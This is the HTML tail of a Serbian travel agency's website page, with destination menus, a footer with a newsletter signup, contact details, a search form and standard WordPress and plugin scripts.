		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-805 current_page_item menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/" aria-current="page">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-805 current_page_item menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/" aria-current="page">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
